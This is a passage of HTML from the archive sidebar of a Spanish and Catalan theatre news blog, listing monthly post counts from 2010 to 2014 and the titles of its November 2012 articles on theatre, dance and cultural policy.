<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2012/11/culpables.html'>CULPABLES</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/yo-sola.html'>YO, SOLA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/jordi-galceran-intento-dar-donde-mas.html'>Jordi Galceran: &#8220;Intento dar donde más duele&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-circo-gran-fele-vuelve-valencia-para.html'>El Circo Gran Fele vuelve a Valencia para contar l...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-ribot-inaugura-la-ii-seccio.html'>La Ribot inaugura la II Secció Irregular del Merca...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/ivan-i-els-gossos.html'>IVAN I ELS GOSSOS</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/alcoi-reflexiona-sobre-el-futuro-de-las.html'>Alcoi reflexiona sobre el futuro de las artes escé...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/patria-aterriza-en-el-poliorama.html'>Pàtria aterriza en el Poliorama</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-llegat-de-vicente-ferrer-puja.html'>El llegat de Vicente Ferrer puja a l&#39;escenari en u...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/lletraferits-i-comediants-arrasen-la-v.html'>&#8220;Lletraferits i Comediants&#8221; arrasen a la V Mostra ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/joan-francesc-marco-el-liceu-debe.html'>Joan Francesc Marco: &quot;El Liceu debe reducir su núm...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/los-gestores-del-liceo-advierten-que-el.html'>Los gestores del Liceo advierten que el futuro del...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/en-la-mente-de-adolfo-suarez.html'>En la mente de Adolfo (Suárez)</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/en-nueva-york-el-publico-acude-al.html'>&#8220;En Nueva York el público acude al teatro sin tene...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/els-missatgers-no-arriben-mai.html'>ELS MISSATGERS NO ARRIBEN MAI</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/set-perles-sota-una-butaca.html'>Set &#8216;perles&#39; sota una Butaca</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/helena-de-troia-es-llanca-la-beguda.html'>Helena de Troia es llança a la beguda</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/the-globe-theater-se-expande.html'>The Globe Theater se expande</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-temporada-alta-es-consolida-europa.html'>El Temporada Alta es consolida a Europa amb una no...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/recuperen-emporion-una-peca-teatral.html'>Recuperen &#8216;Empòrion&#39;, una peça teatral inèdita de ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/romanzas-desde-el-camerino.html'>Romanzas desde el camerino</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/una-mirada-actual-sobre-el-barroco.html'>Una mirada actual sobre el Barroco</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/los-ojos.html'>LOS OJOS</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-anillo-amputado-del-nibelungo.html'>El anillo (amputado) del nibelungo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-ultimo-jinete-en-busqueda-del.html'>&#39;El último jinete&#39;: en búsqueda del caballo soñado</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/scarlett-johansson-punto-de-estrenar-la.html'>Scarlett Johansson, a punto de estrenar &#39;La gata s...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-feria-de-circo-trapezi-premio.html'>La Feria de Circo Trapezi, Premio Nacional de Circ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-ventafocs-dels-comediants-obri-la.html'>&#8216;La Ventafocs&#39; dels Comediants obri la Mostra de T...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-veneno-del-teatro-la-ficcion-de-las.html'>&#39;El veneno del teatro&#39;, la ficción de las emociones</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-obra-de-teatro-sobre-amy-winehouse.html'>La obra de teatro sobre Amy Winehouse se cancela t...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/litus-de-marta-buchaca-guanya-el-primer.html'>Litus, de Marta Buchaca, guanya el primer Premi #p...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/justicia-escenica-para-maria-moliner.html'>Justicia escénica para María Moliner</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/blai-mateu-en-linterior-tots-portem-un.html'>Blai Mateu: &#8220;En l&#39;interior tots portem un animal&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-teatre-de-blanes-reobre-despres-de-7.html'>El teatre de Blanes reobre després de 7 mesos d&#39;obres</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/sin-teatro-por-el-ere.html'>Sin teatro por el ERE</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/busqueda-del-sentido-de-danzar.html'>Búsqueda del sentido de danzar</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/julia-gutierrez-caba-nada-me-ha-dado.html'>Julia Gutiérrez Caba: &quot;Nada me ha dado más que el ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-carrer-entra-al-dansat.html'>El carrer entra al Dansat!</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-memoria-del-cuerpo.html'>La memoria del cuerpo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-ultima-funcion-de-los-androides.html'>La última función de los androides</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-festititeres-de-alicante-se-va-de.html'>El Festitíteres de Alicante se va de bolos por la ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/luto-en-la-plaza-durante-76-dias.html'>Luto en la plaza durante 76 días</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/los-actores-ocupan-el-escenario-del.html'>Los actores ocupan el escenario del Principal como...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/de-ratones-y-hombres.html'>DE RATONES Y HOMBRES</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/girona-hub-teatral-europeu.html'>Girona, &#39;hub&#39; teatral europeu</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/del-tnc-avinyo-els-projectes-que.html'>Del TNC a Avinyó: els projectes que busquen còmplices</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/de-la-bellesa-lhorror.html'>De la bellesa a l&#39;horror</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-ballet-del-teatre-nacional-de-praga.html'>El Ballet del Teatre Nacional de Praga porta al Li...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html'>Sidi Larbi Cherkaoui juga amb la dansa índia</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-baro-devel-volara-mes-alt-amb-la.html'>El Baró d&#39;Evel volarà més alt amb la poètica &#39;Mazùt&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/lassalle-la-meitat-de-liceu-es-de.html'>Lassalle: &quot;La meitat de Liceu és de l&#39;Estat i ning...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/larteria-de-project-fara-concerts-i.html'>L&#39;Artèria de The Project farà concerts i teatre</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/mi-primera-experiencia-en-microteatro.html'>MI PRIMERA EXPERIENCIA EN MICROTEATRO</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/mario-gas-el-iva-por-las-nubes-es-un.html'>Mario Gas: &quot;El IVA por las nubes es un atraco a ma...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/quebec-i-catalunya-sagermanen-la-beckett.html'>Quebec i Catalunya s&#39;agermanen a la Beckett</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-bailarina-zenaida-yanowsky-y-la.html'>La bailarina Zenaida Yanowsky y la coreógrafa Móni...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/danza-enfurecida-y-futbol-callejero.html'>Danza enfurecida y fútbol callejero</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/ivan-el-nen-que-vivia-al-carrer-amb.html'>Ivan, el nen que vivia al carrer amb gossos salvatges</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-ratonera-celebra-sus-25000.html'>&#39;La Ratonera&#39; celebra sus 25.000 representaciones ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-teatro-espanol-ha-sido-machista.html'>Guillermo Heras: &#8220;El teatro español ha sido machis...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/lali-barenys-porta-al-teatre-alguns.html'>Lali Barenys porta al teatre alguns contes de Ramo...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-cultura-aporta-un-36-al-pib-espanyol.html'>La cultura aporta un 3,6% al PIB espanyol</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/iguana-teatre-converteix-el-lliure-en.html'>Iguana Teatre converteix el Lliure en terra de somnis</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-educacion-versus-juan-mayorga-en-la.html'>La educación versus Juan Mayorga, en la Muestra de...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/primeres-diades-destudis-teatrals-la.html'>Primeres diades d&#39;estudis teatrals a la Universitat</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-felicidad-de-los-piromanos.html'>La felicidad de los pirómanos</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/signos-globales-y-gustos-de-hoy.html'>Signos globales y gustos de hoy</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/robert-wilson-diseccionado.html'>Robert Wilson diseccionado</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/tancat-per-vaga-14n.html'>TANCAT PER VAGA #14N</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/sanzol-conjura-els-fantasmes-de-la.html'>Sanzol conjura els fantasmes de la crisi al Teatre...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/estoy-harto-de-que-me-retraten-como-un.html'>Ruben Ochandiano: &#8220;Estoy harto de que me retraten ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/arnold-taraborrelli-el-guru-de-los.html'>Arnold Taraborrelli, el gurú de los actores</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-retrete-de-dorian-gray-bambalina-i.html'>El &#8220;Retrete de Dorian Gray&#8221;, &#8220;Bambalina&#8221; i &#8220;Partíc...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/3040-livingstone.html'>30/40 LIVINGSTONE</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-cultura-popular-arrela-manresa.html'>La cultura popular arrela a Manresa</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/isaki-lacuesta-tanca-fira-mediterrania.html'>Isaki Lacuesta tanca Fira Mediterrània amb un espe...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/sacristan-estabamos-en-europa-pero-han.html'>Sacristán: &quot;Estábamos en Europa pero han vuelto a ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/voste-ja-ho-entendra.html'>VOSTÈ JA HO ENTENDRÀ</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/londres-viu-una-intensa-tardor-catalana.html'>Londres viu una intensa tardor catalana</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-fira-mediterrania-mante-el-nombre-de.html'>La Fira Mediterrània manté el nombre de profession...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-liceu-recupera-lelisir-damore-en-la.html'>El Liceu recupera &#39;L&#39;elisir d&#39;amore&#39; en la tempora...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/un-dia-daquests.html'>UN DIA D&#39;AQUESTS</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/tres-companyies-catalanes-es-sumen-al.html'>Tres companyies catalanes es sumen al moviment int...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/la-fira-de-manresalempenta.html'>La Fira de Manresa,l&#39;empenta</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-tricicle-es-voldria-treure-lespina.html'>El Tricicle es voldria treure &quot;l&#39;espina&quot; de no hav...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/pep-tosar-satiritza-el-mon-teatral-en.html'>Pep Tosar satiritza el món teatral en un nou munta...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/el-teatro-de-la-abadia-y-laia-ripoll.html'>El Teatro de La Abadía y Laia Ripoll, protagonista...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/els-borbons-de-polonia-ja-canten-al.html'>Els Borbons de &#39;Polònia&#39; ja canten al Teatre Victòria</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/funerales-sin-tarta.html'>Funerales sin tarta</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/sevilla-reune-lo-ultimo-en-teatro-de.html'>Sevilla reúne lo último en teatro de investigación...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/els-russos-que-fan-millor-txekhov.html'>Els russos que fan millor Txékhov</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/pere-hosta-es-un-pajaru-que-vol-seduir.html'>Pere Hosta és un &#8216;Pàjaru&#39; que vol seduir el públic</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/sol-pico-fuig-de-la-decadencia-memories.html'>Sol Picó fuig de la decadència a &#39;Memòries d&#39;una p...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/teatro-paraiso-premio-nacional-de.html'>Teatro Paraíso, Premio Nacional de teatro para niños</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/les-tragedies-gregues-vistes-pels.html'>Les tragèdies gregues vistes pels personatges secu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/pocacosa-porta-bescano-una-comedia.html'>PocaCosa porta a Bescanó una comèdia negra i líric...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/sol-pico-corre-contra-lasfixia-vital-i.html'>Sol Picó corre contra l&#39;asfíxia vital i la desolac...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/un-cuarto-de-siglo-al-desnudo.html'>Un cuarto de siglo al desnudo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/alicante-abre-el-telon-los-autores.html'>Alicante abre el telón a los autores teatrales esp...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/11/miguel-del-arco-estrenara-en-enero-su.html'>Miguel del Arco estrenará en enero su nuevo espect...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
